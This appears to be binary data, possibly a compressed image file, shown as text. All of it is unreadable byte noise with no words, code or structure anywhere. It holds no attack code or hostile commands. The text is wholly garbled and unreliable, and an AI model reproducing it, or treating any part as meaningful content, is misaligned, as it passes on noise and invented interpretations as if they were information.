��7��}�Zy��B#�M@:����f*��K]Qb0ܑ�w��W����m.z��<��}��ѻ��w����ū�'����%�}�`�����2���#Y�7�@r�+
���<��w����j���-����/���`��
����}c�ڳbY�+s��{V҂��(l��KZ/ ��]r�Yˊ �����d��\�	)o~��'�Op����i�^�gM��;-�t���t�]��L+y�w��(n{k?���1����Z/9����3�}ld71"mA<�P�2y�*j�f:�zζZ�}����	�pu�����54�<�c;��6c�=��Đ>�Ɍ^0܀�E���y�\��V��6r��m�&���Mf-c+��b{����
�m�>���E�M^�`�|�)o,Fƣ��V���s�;�4���V/�5���/ ,`����8����h�'Y�����A��g���M�FK�Flt���h��|�/����Y�nn�$oc{��y��%�k�{!���	�\�'��%g����Z?��$q4��q*ܗ� gx������Ϳ�����i0��^��?��c��X�w��w�#[�W��c� W������)^g_�pO3։� �'@������p[�`���n����858��x����y�����_�^����� װ�4uM]`���b� ��>��K���/�2��j���4�@L6?�`�@Ӿ����J����C?����#��[���nK/�/��K�S�@��@����>�j,�*�'�@0�>�s��S�����?'lB��(�B���C��c�y6a�ګ7�#2z��/*�A�;6���Z��7�3`9���[B�?�sB<�C(|B�>r���˽�+�dCv�@c�V�:L/�{�����ío^s�5� ӫ?)�8j�Cp�BR��R,�0�TT�T��V\������S2�Cy�@��8K 9öc�Ep��m6_�-E���S���CǛ5�;Ls�=�C=�]{00p���Cp�CO���B$A���-D/�JCƓFIc����Y{(�D?���DL��*���s�PEQ�G�2�UtEVlH�|ȅ�E���+�\$D���9;�cc��[����o�6lt?�F/�8�>��(�8�CI��B�|E�tȈl� DN`?�LG��3h� F�4>��T�*\Cp(H�;�6C�2ԵS� �{E�K)tI�LE��U4�T�ǂ�J�܆UT�Td���U��m�Y�R�H9�ȼ�J���R*�#|0�TI�3���6|�/�L�&���󳤤FI��o��T�I>pų+J�DK��(�T������p�-�D/U�S{)|0�d�X��4E��MƬ��|E{ ������L���5���tX���8>pK��PK�|���N���KP�+����tL�k$O4�'�F$Lq���Y+JƼ�)������T�Jh`�5<K�T�T,?0��l˵LPmKNȷ���ڌP��Ы���/V���PX�A�K�dL�K�U��J��}K��0���ː5;�N�K�Q��K��;�(8��G!=O�
R)D�)tJ0pŅ+H�\�TtJI+<����D�T�1X��U��PK0��0��N3� hؑa�;�P�I��I���(�F��>+ES��Pp��j��p82���\7�K�E�ä��m�TI}�H��I��mH tX6��K�ЀUۤН��8���J�@NX[�Td5�LE�,�V���6���5�Pt��<�U�����V�>��>L�Ne�Qf��%X��:�ApN�ִ�5l]P��Vn-So]�3�Nn�f�QK��EWlM�n��K�Tw}�s�H�Ww�W|�W}�;x��P�A����S�V�=�M��DP2mX1�N�׈�����r�X��X�L�E��AUP�Y��X��،MY��W�}W��TK�W��W��Y��Yw�h���z��Dد\ؑ��0=Yp�؉MڤUY�EY�}Z���%�}iBb�NX���ڨ��xۖۛ=[�E[�M[�]�mX�%��( �M����)��[��ۻ�ۛ�[�ܿ呡
*�:\�M\�Z��e��)*�}��+ɍ\ʽ���\�������m\�E\�U��%]�m\���M]����}]Ս]��]�mm:0�~a�H���Ľ \�&��1�&` 9]�`����<0.�fX^���fY0ߎ��X���k肣!���2q_2��e���]r�\o_����	������J@��E�1�  .^�P�(_$��1�\��_E�ܑ������`29._.���1���.@an�h���]�*.����s@a����وu���'�@V����ޕ`�b���)��0pa+^����k8"k���b.�06���.\�6��.^k� 	ޅc:6ߦ9�	�(��]�o��H��e 8F_�c�=�1nd6c���FA�u0����f�^�5.ጂ��U��]��b+�d�0���^V� KF�Åb3��).�T� �΃�uV`a�5�0�5�5�e&	O`J�`YFf >f�o�`p�`&(_\0�c���6x��=R��Hgt�6_��N��	�����f\` k�.8�^��T�ݣ�^C@a�&Q��L`�v��``�.��.��N؎���`H��f��8Ti+�Rn�6_\ff�����c�~d?6_x_�N�k0����F�Gꞎ��P�80d;F���	�1 1΀�a ^�P�:v�.�Ac2��~�ɀ��N�.�ݏ�>_ƅK6��匰k����h�harP�x6� .X�]`~���kꑒ�k戔i�.���R�8 ckFfeVl�`Ҿ�Ү_X��6揈�b� $���5	30fp�����f�m�.0��\&a����6�ޮ��6m��h�b60�uh�.��"�� ��]l���^YJe�P�`�b:1�fh����L0_�]r����(N�N��ݶb��d�2A�{6�/^�.^�be1n雊6ƅ	�86���&�;6�h����a��]^�����?��ud6�g�^�.��Nip��h�k#�g��������v�F��>hprh����&��mlEAa&���ԿH6@m���%�Xx��0����fn��1�����N ���eV�����l^����<d����sEIs ����`\��c���݅��ۅ��&&0_&8'��v���)�bX��j�������(OC?�L�N����.b-~�Gffkwk�Zacf�/"s�ܔV������c|�m�v0�u�����c2�c'k�x���#G�~Q�Z^{�� �9
�Uhe1�8��nw�������$o�N�������y�%>RiY�ly�l�E���9f�m�&�R����xs����Y�??ml�'���F	ޭ� ��v�`����`.��ǅ�1_$ȀDd��G�A~o�~e\@l��8o*��*�e��wVg��.S��u��R&��/�'��*�~�osX��F�7�Ǿ��q��%���l��c������A�F>g��.����Y��gb1�*q�U���'dIN��6�K�w�/��P)/��pp���s�r�f�bX�G����b ��t������zh\�o��k����II�;��y � 6(���c��H�c� 7����y~~�cV��"�m6�nI���g3���m���'�����~φ�S�t���	����uP`�����Ќ�9rֺd 8��B��pxa�����bƄq>:D2F��	U��H��2ĜI��@6*���S �����b��@C28�T�Ѝ��Y37u�kG�3s!NC��2p�*�Lج�Re`V�W�V�:�m�c��Y�W�\r�9/ol+�f�%���Òv2�̐�R5Girʲ�1_�P��\�P�
��p�5�F�Ȁ��F6L��Z .Q5JdC����,]�P5\�<'�6��=Oh$��;S�yJ*�
����&�L�m��R���B���c�=U�BIr �w +ĂK��.�a`{Uy� )�2B�	݅�|\L�������T��-��"�����\PU։9�X�|��T�5\B8�0�:@g�ġ$��0BF�Yg%\Di�9�0@�kV�e�e]4�f��f�g��$�qr9L��^!%�RK�yA�J��:�zZ\xC�i���衐2*���Z:饕b����R�i��b
眥�zꖨʩ�����ꫭ�:����Ha���끷��민�:,��
[,��*,���+��B;-��VKm��f�-q !� � ,    � �  � YH�ം"��EÅ>���ņZ�ȱ�Ǐ �8� ƈ&Y�D�2eʕ/Y�TIQ�L�]�<3�F�[F4�0hȣO�ʔ�ł>�U
�hS�b�d�Џ�
�"%���kKǪ�8�mĕp�Ҝy��λq�ν�s�5b��
�I\��
��EL00t��qvsR��DX��H�)4�եS)N������c1���gL�u�NdC���w��V?~|�pM�s�׮�Z��P��I��ӑ6Y.��+Tgϻ:�G5/���A���$�!���7��o�~�+$��X!iF`U�FU�-Ȃ���,0�G�f�>D��wj�e��r�5�L䭱^%�^f�`��*�ihc���7���!HZkJh�����G] �376�$~B��!&T\���y�e&M,H��d:A!{b5x�k����~��U:��
d��d��Q靊V��b�7��W�{���z6�*���q��f~�i�U!	���:�+�gl��x�_Z*:��������2!ꭍ� i_}n�ښ�j�n�f,���F)i׼�k�������J����h�a��鷲�᳍~Aa����`��ˮL��#����6�é �4׉���_���֊p<(�Yj4�5���'E.+���zڥ\�k���2ޤN�h�_��k�S�(���b���2%:.�n�E��+ۈ�'�k���ҊtMs�谪��;g��V$�A�(	�\���`��_�avpX�~�j�ko�D������&�O�L�ǈ=��u���&��N�,�����	�t��@�+�J3g;��5���gw+���W��D_0A��E����J�it	�
�CS.���ι�p~I	������TB
����	Coy�dk��籶����x?=�꣎������qM	Ӭk��?v�s�m6f�J��5��S�BRޔ r+X�*G��!�{`�d6�p	#`�|0�s����2P�I�@#rݗ��&�Ѫט�/�W���t�V�l�"#�@؄=��Å	���L`\4n�kY�S���Lw	�����M��F��$������N�+otR	�(�>C��yc�b�vw=�lE0c�����1_0[�J0�k����[���-f.p�Ȇ.��vK�t�?�q&�yɇG�x��E|����(�U�8���22P@1�)��R#�)�F ��̋f�G-�mzb�8N �M� �y��
$1�!���Ȇ�*E���$%`�1O��40/}$љ�fIO@�A�Dי.��7�C���0�>�)HAI��<q�/�P��H��u�/H�'�N�`�����֣�Au\C
� �ƥ�$�̆C����St�$�Fq��������Z���O>`�@�:�k�T/�ָj�L�Esb@.���P=r ���J%М�/�<���tr�;bP�4�V�����^WC���\ch`���,l)4+8J ��^æ4�iLe�ЃEV��_�x"P�Q� �����5�v����zL��)�(B�uq�VVK8���q2|VO8�@� �)T�]6�W"Թ��4R�8��SD].�rx�	�aٸF���F!�'����|�޺p�`>��H�8�4� j�g�V�Ђ\���؜Ls�_2ơ����Bl%��!�-K;b߶P�!��;�y[�&�`
=l~''U�yw���4|��C@L��ף�����J�Aк��!+u�qY�;�Ɠ���\~����cB��.��B[�[�T_FnN�D�@�b����%���D�Jd��t���|&�|�$&��yrA+��b��c�����ڷ��É�kѸ�3/]f��5ۑz��2]r�r�-4<��ʅ�����pp+�g~lq�<q�Yf(�cy���C$L�]6w�E3�bն�*���/B���2LUi��� �;W�?k�r�I�� ����@.���0�!k۬(:��3=f��d��2vH;��T��Σ�ݼ䷬�
N2�UK ��p�Ӊ���@
C@>������CSˡ8W��kI��\x����F�4���r�*�s]��#H�"�QM�&��[�tX�F���E%�����8�l��i�;���R�B�j�aDTs�,��5{I���g�p7����i���s�T��!)�n ��6~^pP�ymU��$~!�RRW}���^rL3�9�D�l�t�y.���C�D7����(�����D�]��!Vp���;8_8��$%s�]�9Rd,�P�����V�ǥ"D�������|���hn�\����͙�n���
r��y����kIx�2@�p80�qLsհR#=�� 	��"�V��;�5Qʶ9T�|�7s2gs>gAص}���swg6ٰ<a�@<�~��.�O6�W�C_cu��VH�_�T@��1D0�"%@Wj��dY8�[�$AUdY���U���E�w���ǃ��;t{��w*Qk��+���~0��)�%E*%E.�P�j&�0��N9�;�93b*Uu1�yzxfk�
���7�y��o 	�A,��Kt/��j��I5�?�T�Q@$ib�q�!���Y��;��I?6�����3�n;v@�eT�TW?�!3�R%i;C9�z,p��1?�N��"&!`�Am�3b��N��'�S,��u�G� EXCI�@4̱_��N3�I(3\��V�D�	usU�<��vd��@���N�Ո�!tD��HWև�9�������s4!]����!�䆙���C;('y��X9(o,%�;��m�s�N	Av�?�s�^�y5EOـb���q�Es��
b �1���C����BQ%�@:����Sp��+�V�X��XU'2�\6���3T�y�e]fz����us�׀m�'prPw�����aQ�K�Q���A�ag~4a�22�(O#���D�"���*Rոi���y^َ!S�PW/r�M�om�?v��Y ���G���fU�hj�h=*�j�!W��]��u]`'E��#n���$\�Xi�
^�������yU7z��;��f	%�z�H�Y��u�@�� 	�)A*T.�p��N�H�Pb�"���
��旃��t��.��PeU�U�Lf)��V�H�57$y��E�C��T���^y�	�<�(��5`lF"���5�^�'�?p?p���N���t���
F�=_��R�i��I ���cΑuh2��-�u�R���!�-�-&Ɏ���	���dAR�X�8ڙ�X�m��w��9Q�$E�X*'���XE�J�@�3���ImiG��f�c��T|��U�`|.'U�U�(�>a�;j�G�CE	%�%P�Q��Q�W�Pyu"o[bGOPIE��Tq_%Px�M{�*�x?U�%�Qu�u�h[`�$��L�BY��uf~t�>��t@1�NՋm5yGE�㖢�f��?_�f�8?�@���*�
9�a�2���c?gC��j��juWgT*E]��eˣN�e�R`te��'�snF��jTdf]������UՖ�u�2���x�4E��Vf�i�(g��s��X.c�=��R����^b�QsP#vC��)!X��z*Y��ف(��a	���f����5�Q
�N��������UF[��% ��E	�xzh�5��w�nv���*�'���_�X�%k����Q��aʎ�d�h�)j0 ���CyNi�<ol@!;�e1�\�Xd�"��a��*W3zkS�9p�u�m���;�6���yRA�e�<�N���J�`Y����j�U'ЭRJd$	B�w�Gp�s��x�1��kO�x,�!�����i���<���&	��B�J���d	C��JG���H�6[v�i?�� KMPlnazw��t_ U�qd�d+�� ������! ����� _~&o��"�((���Ik`z�X�"ru2�Da�/� �_Y��ك��s���a�� .vqL����q����(T�9���r� ��b���#��i�r`Q�i,E��A ��N$�X�K���R�e=<���I�����7����l��9|��@"�8�S��Г�W,+q.������"�$-��"|.%�D�	����)f�VLI�ѡoc�d��u��?,��-Z��H�r�.�!9S��u*�9?_.F͝�\ q#��IR��5�  �\�a  a� L�S0r��`� ww�d��vu,pqa����N���r2�:A��s�)���sc�s����!
f�*�g�Jr��rP-�|��6�4s\1�9�4
ߋ!�P���-��T��9L��b����XK�u2�d�\B����A�8���l0,`�����I���Vw����ű@g��F&�I�X��`!�,0
r�#x�u�u�	�,�t��`7��bVA�"Sh�PL�S��7�����k��%L�Y�e��4����0ã	����a�72[�!%}
ʭ��jM�L)	.�G(MW©���R�>֪P��-��@��VVj�uXiZ��+��T����KY�����p�>�OL��������۪�C�=t�ō�/��ކH��$��@$@4	E��U��3m���p�����N+��2�tq�qlz���}؃�K=��LPĈ�SFF+A���Ly��U�U
&Ne��$Җk�b`}.e �aҚ�O���+,&�~F�s�y�������@�4���a��_��S�H@���ӝ���@WRa�K��xu��J�ttl�rK����m,�'���$� W���l������u�GE�omif�`�oѓh�f٠����H`آڡ�������L��.!�)#�����#N�� �1��p�^��
z�$��HA��(�r��s��d�9"�<0�y�ãJ6�S�9�H�?��I�п,�
�U��R�,\����ܒ�e�Dv.a��,�NN��̟�1� ����=�퍞?C��#,�����C N��m?��*W5��P�%��[�mؿ�H��_A��lsTė��|��a��D�/�d˱4A��e����0!�L!:5�rmU(�@ D�3�q�\-�D�ƒ`�"e$��#�_�y0�nfo�F*������L�鿐�%���ݎ�Nl��� e>¾���?��yw�
ţ3���%�*��*!#���;Ѿ~_�`2M�E],��~0+&t�bHY�t���X���������TO�J�QӖ)��% �^OLI��I���ꎁ���¯~����rJ��s��2A� ���-9��r��ȘUQ����� F��p�}��� ��U�Q��t{	k�����D�4,�,TȂB��$t8�!��\��ˇ�b��@������H���4&4���9�|a�˚4k��d�b��iG�d3�CNY�k��Ϳ5,p�{�&翆k���
�f�iiİ�V�h�0_��IS�'�lC��R+0���e�{b)L�1�dcQ�o�kA�N�Z��%M�`��Ǌ�+\Hb���Dԕ�����	�qY�c����M1U�0�]9��+�C��6�(�kN\�lx�u�l�8���r������^ٲM�v�A�m���B��5�c���� �,r(��XG~i�_c�.@��/`b� C(�k�1�&�ĸ)*"��b��5��%�����sJ��l���H�� ���>6΂�ǯ*X!!1�a͇�~�I��D���ȇ6r������&�5VL��B�M8�J���qq�.t�N�VX	Oj�(��$����ķ�^�&�5XL1�j�����i
$��!��):ߦ�*��� �8`̡���&	�(�0�����@���J��>$r���&��"{O]#j+[�ڋH�~������E	QB����H��4�`w��.��e�[(K�m�~h٪���0ā�����[H�lDĎ��SU�ֳ�b,��aŽ��,BҊϦM�p-q���K��[l�5,�b!LÉ� ;��_���Jp�F*�.lZ����:V�88�ᅫ%�'EpMo=�l�VX .���`��V�FG�I�b���J�+K~�ȱ6>�,Av�4�{o �9�L�� ��a�I1�㌳4��(� #A^��7�JسA<A�j�_4K�QCM�k\��0�w֬�:��b�-��;���X(2'�H�Ԭ)#���C{���׏���@c�&�B�-��[
(i�4(ߎ�<N�� �kY~� 7%���4.ͧS���y$����n?�Tp�S�	�i�Mԓ��)�b��R��G�,P��D�4\ib�Ȇ2�А	�Y�k�l� 'fHH�*3�V<�%��b���t,a�\�ܥ`|.0������Bd�\0ჼ�vB\C���./`�sb��!�[mrB��T,p�FK`��,F��p~0���J/�pa6<��8tk�ۇb�i�%c�j\R�����a�A�B�� !���X"2��@b����9E.�Q2�,J��l,@�M��,2'�+�������"'H P���5L![�G6���G��M�tYǯ|�!
�Ǉ U��M��)H�Z��@�����b>ï�9���Ȫ�G�\ �A��P�8'� #K�ֳ!�A�w��p�C|�b UN� �L�-]���g�3���,�a�Aa��^��Q��E�6QFms���n��z�#�%f"�c?}@
�d����B.`��kt�J�I�R�L�;>�<��PL51'�@#A����['=����X�`�)�I7q��&l@�g,{NIdc�G�d�pniv�(�?�1&�6�^$���nFiI+ZQ���1��YZ��HA�[L���*�as|�!��F.�H��5�S.Oы�{����'���`ф0����u�0Ád�+X��&)�s���L3����_YA�
����	b�E	��S�)1�!�ov��4HuMW� �]J�$�5ܸ�/��KN����ӏ99@��k.�@6)�zBڍ�Ѵ:��2IǄ������_`܉���8�T.Z�WBJF�+%o2��R�.%8�
 �--��Ck0`T/��Df���h_a���1S.
��(@���p��%�a���$o x��@��Q���RKH&Ll(���N�W#��PP.����_��B�RȺqy&d��#WH�R!!1�<�EV�L>�@�|�� ��#�XQ�(HA$\�f%hɜ���	�Z�k� B#)�p ��!�nӫ����[�/��K��h/-M�M0Q`�t6<B��
A�`Ld��gcq��i��\X�I=��:?��cB"��dl=�aK����@☀!�FC;P�`$��̬�MT�TZI=��y��Q��W%�r���,����A��"f�j5F�`yTn�F>ݮe�H�D-�d������mPԮq��Ձ��
X0�_q�#3�������k��h�!%�l�G��e��~������O���3�\$��/���ɾ#c�2����-G^T�@���:���eK�X1�LX��&���J��/q�et;j��iH� �ʝ��!t����ȴF3�;f�<�K�pJIb�W+!?����t�>�e�3�h=]��B>J�\ i+h�v`?2����;
}��5@���D�6�*� @7��=�9�z��ڜ�q�\�1P%.{����5x�VH
�������c�l)�l�A��;�%��h����Ah
�q������{��3"�5��5و5p(�"R����kH�`` 6��(	�0H�0xX�?���9����[�����'5,X $��8 `�d�@`8 1d  pDC�(���X��C؞�)9𛃀����00�:a����4,/n���@0�Wd�s�&2�ް�L�4nZ��8��I����8�Z�
C�p'�'L �7C�fr1��	x���q����k���h���1�S9Y����<˯���E��h�4��8$��� ~�8�[�	@��:�1?����.��؄���Ʌz�G"���:�x�i|ƞ�|ĠH���*zR�2b I��Iܟ�y��� +�Ȩ�a�����ʾ3�EƋ�؊6��ܫ�ܜ�'�G�	�љ�p�X���	v�#M
!���+[��ɛ�ґG<KH�	�-��kx`��[� ;��L��%�4Ɛ�C�@� �C�1`�~i<����B��`#��W3
���љ���8��"�X�j��h���ኖ�H�Px5!t�Ʒ��.X�T�Z��k�B�[2����Y*�CH��K5 ����~a)ˉ�X8����C��HX�̃���,۠Q�� �硏�
����u�����9Oӛ���o�o����Il(7j	����R���D�I	0��`�o�	�ҟ�
��,�R9&��{z�&���٫����ɪ�^�	�(��� -Ԙ��/qhci���$��V��Ď�T��T�۩�s�@�Ռ���p��<��8ǧ�@౯�H��?ā	��p�l��������S��{�ȉbs��P���Eq��@�	ɉ:�i���� q� ��O�ɉ:�����Ҏ��ͪ���[�ࡘQ:⫻�H3I�l?�A����G�c>� 2��`+�4��0
-�~B@r���.
e�����
8��y�<�`SGC�$�x��������� ����S!�Q��S7��"܎���}è�@�`���\K��c�@�0&����8ٸ��Y(���Jq�5��^���P�;�����`
��l�\@�<K���υ�ɍ� %|<��	$s��ХMsQ�l���_⊪`����'��jp�� ����� ������յ(����JnZ��)�ȉ16�����2��{??]�0-���h֭` �:����Ҳ���� K�Ȝɉپ��Ȩ�s�x]��Y���0�+��i������{����
"'���Wy�*
z�
5��k�X!�XǙ��Q��+�B5����4�4h�.��K��[[���:�X�8�Y�xVH)3p��4��Baq#��Z���;#�v���J&�7Y���1�Ѝ�DQ��F������q���Z��gM
��ټ��"�A����Vc�d�h��͉����`W�%�,���H�G����7Cꌉ�H��J�(����q���կ0�E�$�J⋻���� ��i��X���S��ݣ� 'Du�Y�Uf�L����NU�5D�&C��y��(��S+0��K���"�3ɢ����@�):ۘ*M_�e ��ڴ ���Fij�2�~�TY �J��4񴙘�#u΍����4&�8'+ʆgm�� �x]�Fb�Q��؈Z�������%�I4}Ra����H�z�0`�0@5��j$����J添X��+���>z�	�0�p�Ɂ+@���ÈɡJ�T@�hE#u��/�Ԭ@�Q@h�֤b�$=�3��͍���������k�*�3�#�H/�����!��Ћ/x^���	������
Ɋ:���萑�y��a���!������2����>�����j�;�����#��p��H42��P����Zn�`|�r��j�Sa�t�c�
&��Zi��8��� '��2���H5�d�����@`�ݘٮ��<8�� ��7�X�N~QC��1:)B-��΀B^z�0:=@��������j�G�#��P{9� �n�+e �8�T��⋴��ɠ��ژ�	�g�Q������.��ܐ��W����*��eв���Y����L�4�����p3��i��ə��ɧx\ȅ�Y�P��� K�G	9��
���9+-�
�0ެ f��k� �l��Q~)>iq�6�2�ޜ5�3.�ˀ	`�cb��~��~��Ě>־x
h�H����}���!�xÅ3���f]��֨�qC����0B�z�"(Or��z��bq�T�a���$��]Yw>����Ӹ���M�*�-S=�����Xư��Q����B���Q��y�I�-ʏWy]�2�	�6�r�*��h���Ñ�آ��"~i0U��DJLtt@KQ��h��௿K����7R����`�AO�h��9ayK�*�̻�`	KZY�(�X]��%�!��T;����qh��D�D���}q'P0��F��%P�<�����1ه�� cn7Q4ڈ�b<��*�@�U�"���5p���»�㼜����Yϡ�L���<-���傤��W+B�������ձ�JU� @�70�I���`x8�7W���$(�r����DȊ��$D\��[;A���>w�A�_z�oz�z��z��z���l�����ɕ����̬$� 6ȃe �qP{�_{�o{�{��{��{��{��{�W�qX�u�{r���g���|�{H��'��W|Ə|Ǐ�ů|ȷ��g�� $ 7c��/\����,�b����{��{�o}�}ُ��g�������'|��O���}H���q ~�/�qȃ`8��ޏ�����P�4�q������~r�~�~��������~�/��/|������g��g��_��W�˯̷���g��{��H��
2���={�֤�x�D�5%R�ʸ�ŚliX\0An�ɔ(W�l��%9�J�t�R͜3e���r��q�f�3(����]ڔ)P�R��dj��8�Z�r�zhT��`K�sPցY�iўU��-\&.�������H�j͚ik|�qi�'�Č��`<
(�u@91�|#�S�G����(y���l�ف����u�R������`Bv�_���`���7�]�a�2�3GkƇ�4>�^�E��sw�'���7n�YJ�x# P&�
"�x�7J����x�V�����8vȇ߀7�u�FDZ�� �:�ք$��!h$�V�F+٤��I�4%P(�c"P,�8�dI�c��b�c���ˎ�'ʎv��Z�	��=F�p�l���{G6��R��r��(/����-��ܘ��%����!,ׂ�f�� "��������J!�T��g�(�ǔ��:j�UX�!��vXj�L�j_Z�|c����)1pr駖�jǪq9�(Z81Rʬ�8Z
��Gr���+��
�k�T��]Ȧ�%D�@�A;���&T|���(m��/�9D�x�<�޷�B$`|�.ks�E*JL��hs��o�s�� ��5})�F6��S�I<�~�]��x��zC���M��:^ �;���[����q|/{��A����ܰ0"�?D!s�E��2�I�4�s�p
�y���ZAe}��
�+�X�Ѷ�.�P�ګi)������q��h�;^�d�	�r�Y0�!�ƈ��j����:'�p�ZD�G>9�:���%���?t��Ve��2�l9 ̡�α_�<t�7p2+X'����3"`�X��{Ͼ��q��[8��JϚ+#�ϔk���^
�R���p�	��!�	9�!�>�$�H,pp�q��_�^p�{{�0G�����^�kJ5=�N���� ����/|�/म_ܛ\�:�I�����+=!�$<�S���/!"$�6�6��m��䰇>��B��� =dİ|�D%�Q�D���V�a�&�r�{��?8>1�q|%_	ӨF5J �(A6 Â<��KhcӤG���ȡrȱ��ц3� �ER��1j�H��F�����.��I�l�-��l(
Fan��7I�Sz�(D�R�Y������-u`�@�Yt��3x��D!
xa�:4ޜ��CQ,��2s�MQN����%�)MQ����ܢ.!N)F�w��8���q�S���B
KK���?���f��4/��m`5	Q���i��_�+V�W���CI��*T�?|X
�r����t�˘�4�6�)Nc�K�`$���(T�IӚs*EQ��Ek.�_1�T��T/��	��U�:�Q]�R	 _r��z����Z�I���$�,�[���F 6m��]��T��26��_sz���.���&����`����"���V���e3�O
񲸛�>uP�
`�X�#P�JfVM�e���d6Ӥ2�eMmJ��b��o�{Z�V��ōiq�k(���mn*ЬydM�.v�==T�3c�5������-/y#��׼�Hcҋ��F��F>��^ �r	��Zۛ [�TRX�nʉ�F �}�q����R8���4��ᑀ!�=����5������ؚ'�%z��}�К�m�����s��9��lM,[�����qxe[���N�nr��\(S��`�]���	��c�r��1���u-'���4�9q=�|��^��:0��\
��y�1�D|�|��ڡ��7=�B˹��&3#��\)W�Җ6�aEĂ��Ş�4
�;�G���4x�y�1�����iD=f��9Mf��e�g	�w̜p�-؛�W���U2�+0WYsʵu��k2�"
��2#�< mW`���v���= �� ��I�8d��5����>�>EH��ٟ���c���u�d�uL]�U�Y�u�iq�l��{�Xp��-�l3?����%��Z��ږ�vtA{ P+����C���|})_c:S��ڦ��4�k�S������u`p%;��m>-ţk��a�T�9�^�w��g���.�k��\�Dħ�L#ٸ -�	��E�@��|ӹƝ��;�m�����-6���KL�KH�|�w�����M'�]�+��P^��3�������糎��<Oq\��S���~p�6�K�����rq9Q{�7=�s���m����^��𣱻�s�ۅ��%��m�����}�[����;~���/��Q�k� #�@���׸6��6�.q�>�u�}r�]����I[��޽ �%^�� Z�gx���%`�]�`�aƝ�m[R���`|_�u�	f
~�� H�F��8� S��`�J��E��][���X��eՁi��X�m�^`AW�A	>a;���%ޭ {e���]�}_�]�W�'̍Z��A�������(T�`ʉ�ٙ�\�� ���\[j� o���b�	W���
�#n$� %�a�M�%fb&�B	��\�5d��1�H�� "*b������}��},�b������-�!���/�"0�b0�"1 |�1^"2.�%fA_�ܠGP�4��4B*f�*�7.�72b譠8Rb
��&�#:��:�c�%KE�4�a���5���+�#?~�	��9�%c&����0&d1�B�"&|�5�4� 4�DF�bH�aF���A�
�?�#8�c9�:��J�$K�$(d���������l�EƑ�md=R���P%Q�Q%R&�R.%S6�S>%S�ОXEpĈ�E_��E��4n�Nң8P#)�Hɡu0�O��Fңu���hDV�\
�W֥Z�eF��D��ԅ��$M�%����������	�@���`*�<�`"K��^5�B��a�m�f� �m&N���Tf�]� �T͈��;z%=�N��k�fF���&���� lR��dFR#Ex���A�y�k2��&i�ȝ�Þl�����bJ�Y��cKp�MR�f�/�@`��/��]\�l饁��g
�	F�EG�d}"�F�%EL@�g8.`�V�%��'k�^+ A�8�C� )�G�%ZfDX���6A�{.(P��wvDG���|HE�`
0��@��/� ���� Fx�v:��\  0�
(�tp�]�!� �g��h�Tg�g	0A�(T�TR�	�X� �v)��@�@�����)�N��֣`� .x��"�l�RO�
� ��)���A�ց�el��8x"P����N��N�	H��nD�d�v�iT����U�T���)8d�����#�'�*��4��8��j�Â&@4$ /@������X��M��B���B����rRjE\Âz)c�*�:8���4�)�*	8��FDM4��ցL+4,+8�@	\j�>A��� `Z��(L�>A*�A��)%�'{ff���/�*�ꪻ�j��4<,8(�8i	`�`��F2�+���ꎀ,/�����
�$���fC�n��+�⫲����:@,8�,��8(�˦�6�
��A<��)/+���
dkp�3� ���]��c������84g� h�¦���n,�>l=��/�,ǂ܅|Rf_���+����-�v,�&ʊ���,8pft`�`� 8�AcA*���v)���>��> 8�F� 8������8���j�V�P-8�m����"K�n�>�C��f	�@^�f�B.8Ā��(�i(.�b�F�P�-+����6�J�P/+h8��X�`LC�V���G���_	��d 8< �z-�2��Zo�nl�� � �J�׮�X/��������� ����4Po�*iPA�@e�)�Aǂ!L��j��&����dje	 i�C@�����p�����cf�E~�ނ��`TC|f�� �F�Ƃ�Ϊn�p�慢
����)����z0�n,��C;i�2��l���\��v�3hq@�/�@�ҫ���t
h	�+o�φn�������iO.8�gG0l��j��F���1�.�#d�窃˦�Ú.c����/`.8L�F�����z��Jr
�,(on
��<��*4<A:���J�ނ��� �j2gb&�%��/��,��(�*1'�go(*ê.3( K��/�B�o��>����+�%�28�1"?q���s3h	,(��>T����V��(L��P]$W�B�������'�H�b/�.�@'4/Hr��C�"�A�/8<�ӯ���'�"t)������V�2��1/-@��p$�쮴Lϯ:#�J/-��N7�2�Bk 8�����0:[02�nR�Ksi�q�fk*�3D-�����(���3:{p`�97�T.;/X'�-��]\�^��J�K1R�s��)S�5܊��²�v���3�-��k
��P�-�����-���c�0dr_�2���@�@E���ƀrR�t��E��kc��榃��54d�!��>�8�^���FC�5�z�i�.8��Ɋ�P�5ӊ�dA��i�u
(����s�*0A^�j�BC4<��6w�5d3��k��j~ڴ87��n�NG/�Z@6Lk��{���k��"�H|�(t,<��`2�����64LA�^���rI8i�C7��
ط�R�Rc��a�h����)��L�r�*��unV�eZ㴁3(Q�58��tp�����j����H4�4�y0�Q7m��w&7c�8�*�^�W���n��:�]\*�>A�ˮ�x�BDn�fE`���B]{pE�k�X�����BC䶃�+�/1�<��34(t|eN�6��ҫ�Awi ����lA�ڸ*��-�g/��ƺ�]d�T#�/����xW�:�C.X�w:�7no+p�/�(3�jn�&W�jk.�9��)Lk�31�.4 -;�*xt����#2������bs:���Ӓz�z�fs䦃x�j�ee��E�� O/0���Lk��of48�V2��i���Zj��6/�w��yV.��O��ck�G�(<��󁿻'��{�� �m}������/��\�[VVjEаT5_ϷO.'?��x߀	�6�*8_�A��@�����*V���j����]��rSn�zA�pf
�}Ћ2�=�/���p�k�p��X���z~^�i�x?@a������C�eO�Ae�8(��v�­�*AD*�.:���W�>�:��z`k�S1.����)3�*)��Ӫ��-��:�����>�47/ ��p����Wc�DC��5c��Xs�2703�p�n�2}�/��Ӥ�����p߀������A3H�*y��j$i 0�F`�Z|��������9�K��Ĭ�?#�L/+KúS9#{y�oǆ�G+#Y= .S�5�&��a�D��HPTD�v>�[�&ۅ-�x42E�#�t<���E-���(��	��N0�@�!4�I1��s'i���t�"p|bV�8�8�ĥ�Z"�E6�c�phmZ#���J���vK��mZhඈa �ڽZ}dcr��ty��������Õ�D��h�,�r ��u�.�brp�f)S���u�:.lB5�
\*��& W'�c]�eJ�.��oĈ�m�a�Qr�鴊�Z#F���`���Qb�f����
F�I;+�
0BjcXR9�2`|1"p�x�L�-�`�A�3��+��� E=���j�g���^�QĤ����)�\��,��y�t�1B�⃎�@�28,�����P�x�JK��A��2�'vl,h��ꄻ�����1�� � �M#�j��nG��D�N;k1�\�bj�@�2p��
